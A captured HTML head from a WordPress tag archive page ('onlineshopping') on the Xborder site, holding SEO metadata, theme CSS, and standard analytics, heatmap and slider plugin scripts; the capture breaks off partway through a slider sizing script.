

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xborder.co/tag/onlineshopping/
body_size: 21306
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>onlineshopping Archives - Xborder</title>
<link rel="canonical" href="https://www.xborder.co/tag/onlineshopping/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="onlineshopping Archives - Xborder" />
<meta property="og:url" content="https://www.xborder.co/tag/onlineshopping/" />
<meta property="og:site_name" content="Xborder" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.xborder.co/tag/onlineshopping/","url":"https://www.xborder.co/tag/onlineshopping/","name":"onlineshopping Archives - Xborder","isPartOf":{"@id":"https://www.xborder.co/#website"},"primaryImageOfPage":{"@id":"https://www.xborder.co/tag/onlineshopping/#primaryimage"},"image":{"@id":"https://www.xborder.co/tag/onlineshopping/#primaryimage"},"thumbnailUrl":"https://www.xborder.co/wp-content/uploads/2022/07/Blog-00055-Imagen-1.jpg","breadcrumb":{"@id":"https://www.xborder.co/tag/onlineshopping/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.xborder.co/tag/onlineshopping/#primaryimage","url":"https://www.xborder.co/wp-content/uploads/2022/07/Blog-00055-Imagen-1.jpg","contentUrl":"https://www.xborder.co/wp-content/uploads/2022/07/Blog-00055-Imagen-1.jpg","width":626,"height":417,"caption":"maritime transport"},{"@type":"BreadcrumbList","@id":"https://www.xborder.co/tag/onlineshopping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.xborder.co/"},{"@type":"ListItem","position":2,"name":"onlineshopping"}]},{"@type":"WebSite","@id":"https://www.xborder.co/#website","url":"https://www.xborder.co/","name":"Xborder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xborder.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Xborder &raquo; Feed" href="https://www.xborder.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xborder &raquo; Comments Feed" href="https://www.xborder.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xborder &raquo; onlineshopping Tag Feed" href="https://www.xborder.co/tag/onlineshopping/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.xborder.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/ff92vspr/f9kvm.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.xborder.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-hf-style-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/lavpdkk3/f9kan.css" media="all"/>
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-13.css?ver=1767805107' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://www.xborder.co/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-pro-main-style-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.6.9.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.xborder.co/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='engitech-awesome-font-css' href='https://www.xborder.co/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='engitech-flaticon-font-css' href='https://www.xborder.co/wp-content/themes/engitech/css/flaticon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-slider-css' href='https://www.xborder.co/wp-content/themes/engitech/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-css' href='https://www.xborder.co/wp-content/themes/engitech/css/slick-theme.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.xborder.co/wp-content/themes/engitech/css/magnific-popup.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='engitech-style-css' href='https://www.xborder.co/wp-content/themes/engitech-child/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-likes-public-css-css' href='https://www.xborder.co/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='engitech-preload-css' href='https://www.xborder.co/wp-content/themes/engitech/css/royal-preload.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/89tgfxhs/f9kvm.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8295-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-8295.css?ver=1767805302' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='aurora-heatmap-css' href='https://www.xborder.co/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.xborder.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230637' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.xborder.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230643' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/14tlmegx/f9kvm.css" media="all"/>
<script src='//www.xborder.co/wp-content/cache/wpfc-minified/7w8d2cht/f9kan.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.xborder.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.xborder.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.xborder.co/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script src='//www.xborder.co/wp-content/cache/wpfc-minified/2z6d3jia/f9kan.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script> -->
<script type="text/javascript" id="aurora-heatmap-js-extra">
/* <![CDATA[ */
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https://www.xborder.co/wp-admin/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
//# sourceURL=aurora-heatmap-js-extra
/* ]]> */
</script>
<script src='//www.xborder.co/wp-content/cache/wpfc-minified/d4d7ysyg/f9kan.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.0" id="aurora-heatmap-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L79SDH6SCT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.xborder.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L79SDH6SCT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.xborder.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xborder.co/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xborder.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><style type="text/css">
/****Main Color****/
/*Background Color*/
.bg-primary,
.octf-btn,
.octf-btn.octf-btn-second:hover, .octf-btn.octf-btn-second:focus,
.main-navigation > ul > li:before,
.cart-icon .count,
.post-box .post-cat a,
.post-box .btn-play:hover i,
.page-pagination li span, .page-pagination li a:hover,
.blog-post .share-post a,
.post-nav a:before,
.widget-area .widget .widget-title:before,
.search-form .search-submit,
.icon-box-s2.s2:after,
.tech-box:hover,
.ot-image-box:after,
.service-box .icon-main,
.serv-box-2:hover .icon-main,
.project-slider .projects-box:hover .portfolio-info .btn-link,
.project-slider .slick-arrow:hover,
.ot-counter h6:before,
.ot-progress .progress-bar,
.video-popup a:hover,
.ot-tabs .tab-link,
.ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
.ot-industries .indus-item .item-inner .overlay:after,
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon{background:#ff0036;}
/*Border Color*/
.post-box .btn-play:hover:before, .post-box .btn-play:hover:after,
.page-pagination li span, .page-pagination li a:hover,
.tech-box:hover,
.video-popup a:hover span{border-color:#ff0036;}
/*Color*/
.text-primary,
.slick-arrow:not(.slick-disabled):hover,
.btn-details,
.btn-details:visited,
a:hover, a:focus, a:active,
.header-topbar a:hover,
.extra-text a,
.header-style-3 .header-topbar a:hover,
.main-navigation ul > li > a:hover,
.main-navigation ul li li a:before,
.main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul > li.menu-item-has-children > a:hover:after,
.octf-btn-cta .contact-header i,
.header-style-3 .main-navigation ul.menu > li > a:hover,.header-style-3 .octf-btn-cta .octf-cta-icons i:hover,
.header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
.header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
.page-header,
.page-header .breadcrumbs li:before,
.post-box .entry-meta a:hover,
.post-box .link-box a:hover,
.post-box .btn-play i,
.post-box .btn-readmore > a,
.blog-post .author-bio .author-info .author-socials a:hover,
.drop-cap span,
.comments-area .comment-item .comment-meta .comment-reply-link,
.comment-respond .comment-reply-title small a:hover,
.icon-box-s2 .content-box h5 a:hover,
.project-slider .projects-box .portfolio-info .btn-link i,
.contact-info i,
.ot-accordions .acc-item .acc-toggle:hover,
.ot-accordions .acc-item.current .acc-toggle,
.ot-accordions .acc-item.current .acc-toggle i,
.ot-counter h6,
.ot-counter2 .s-num,
.team-wrap .team-social a:hover,
.ot-pricing-table .inner-table h2,
.ot-pricing-table .inner-table .details ul li.active:before,
.ot-countdown li.seperator,
.video-popup a,
.dc-text .elementor-drop-cap span,
.footer-menu ul li a:hover,
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon:hover,
#back-to-top{color: #ff0036;}
.wpcf7 .main-form{background-image: linear-gradient(90deg,#ff0036 0%,#8a0b27 100%);}
/****Second Color****/
/*Background Color*/
.bg-second,
.octf-btn:hover, .octf-btn:focus,
.octf-btn.octf-btn-second,
.octf-btn.octf-btn-second:visited,
.post-box .post-cat a:hover,
.blog-post .tagcloud a:hover,
.widget .tagcloud a:hover,
.search-form .search-submit:hover,
.icon-box-s1 .line-box:after,
.project_filters li a:after,
.ot-tabs .tab-link:hover, .ot-tabs .tab-link:focus,
.wpcf7 .main-form button:hover{background:#8a0b27;}
/*Color*/
blockquote:before,
.text-second,
.slick-dots li.slick-active button:before,
a,
a:visited,
.post-box .entry-meta,
.post-box .entry-meta a,
.post-box .link-box i,
.post-box .quote-box i,
.comment-form .logged-in-as a:hover,
.widget-area .widget ul:not(.recent-news) > li a:hover,
.widget-area .widget_categories ul li a:before,.widget-area .widget_product_categories ul li a:before,.widget-area .widget_archive ul li a:before,
.widget-area .widget_categories ul li a:hover,.widget-area .widget_product_categories ul li a:hover,.widget-area .widget_archive ul li a:hover,
.widget-area .widget_categories ul li a:hover + span,.widget-area .widget_product_categories ul li a:hover + span,.widget-area .widget_archive ul li a:hover + span,
.widget .recent-news h6 a:hover,
.ot-heading > span,
.icon-box-s1 .icon-main,
.icon-box-s2.s1 .icon-main, .icon-box-s2.s3 .icon-main,
.icon-box-s2.s2 .icon-main,
.serv-box .content-box ul li a:before,
.serv-box .content-box ul li:hover a, .serv-box .content-box ul li.active a,
.project_filters li a:hover, .project_filters li a.selected,
.ot-pricing-table .octf-btn:hover,
.dc-text.dc-text-second .elementor-drop-cap span{color: #8a0b27;}
</style><style id="engitech-inline-styles" type="text/css">h1, h2, h3, h4, h5, h6,
blockquote,
.font-second,
.topbar_languages select,
.octf-btn-cta .contact-header span.main-text, .octf-btn-cta .contact-header span a,
.post-box .post-cat a,
.post-box .entry-meta,
.post-box .link-box a,
.post-box .quote-box .quote-text,
.blog-post .share-post a,
.drop-cap,
.comment-form .logged-in-as,
.service-box .big-number,
.serv-box-2 .big-number,
.ot-accordions .acc-item .acc-toggle,
.support-box .number-box,
.ot-counter,
.ot-counter2 .s-num,
.ot-counter2 .b-num,
.circle-progress .inner-bar > span,
.ot-countdown li span,
.video-popup > span,
.dc-text .elementor-drop-cap,
div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
.footer-menu ul li a,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce table.shop_table,
.woocommerce .quantity .qty,
.cart_totals h2,
#add_payment_method .cart-collaterals .cart_totals table td, 
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table td,
.woocommerce-checkout .cart-collaterals .cart_totals table th,
.woocommerce ul.product_list_widget li a:not(.remove),
.woocommerce .widget_shopping_cart .cart_list .quantity,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce .woocommerce-widget-layered-nav-list,
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce .widget_price_filter .price_slider_amount button.button,
.product_meta > span,
.woocommerce div.product .entry-summary p.price,
.woocommerce div.product .entry-summary span.price{font-family: Jost;}
</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-NP34LM7' );
/* ]]> */
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
